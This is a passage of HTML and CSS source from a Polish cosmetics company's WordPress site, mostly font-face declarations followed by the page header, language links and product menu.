  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-12318 attachmentid-12318 attachment-jpeg theme-iniya woocommerce-no-js layout-boxed fullwidth-header default sticky-header standard-header header-with-topbar wpb-js-composer js-comp-ver-5.5.5 vc_responsive">


<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="">
            <!-- **Header** -->
            <header id="header">        	        <div class="top-bar">
            	        <div class="container"><div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='dt-sc-contact-info  type1'><span class='fa fa-phone'> </span>Telefon:  +48 531 782 874</div></div></div></div><div class="vc-no-left-padding alignright wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<a href="/"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png?quality=100&f=auto"></noscript></a>  
		<a href="/en"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png?quality=100&f=auto" /></noscript></a> <a href="/de"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png?quality=100&f=auto"></noscript></a>  <a href="/sp"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg?quality=100&f=auto" /></noscript></a> <a href="/ru"><img data-src='https://ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg?quality=100&f=auto" /></noscript></a> 
		</div></div></div>	
                        </div>
                    </div>
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header"><div id="logo">
			<a href="https://ddcosmetics.eu/" title="D&amp;D Cosmetic Collection">
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="normal_logo lazyload" src="[data-uri]" /><noscript><img class="normal_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="darkbg_logo lazyload" src="[data-uri]" /><noscript><img class="darkbg_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
			</a></div>
            				<div id="menu-wrapper" class="menu-wrapper menu-with-splitter">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-header-menu-container"><ul class="menu"><li id="menu-item-11363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/">Home</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-megamenu-parent  megamenu-4-columns-group"><a href="https://ddcosmetics.eu/about-us/">O nas</a></li>
<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent"><a>Produkty</a>


<ul class="sub-menu">
	<li id="menu-item-12192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
	<li id="menu-item-12191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
	<li id="menu-item-12190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"></li>
	<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://ddcosmetics.eu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/marka-wlasna/">Marka własna</a></li>
<li id="menu-item-12311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/wspolpraca/">Współpraca</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/kontakt/">Kontakt</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main">            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="content-full-width">
    <article id="post-12318" class="blog-entry post-standard post-12318 attachment type-attachment status-inherit hentry">
    	
	<!-- Featured Image -->
	<div class="entry-thumb"></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">
		  <div class="entry-title">
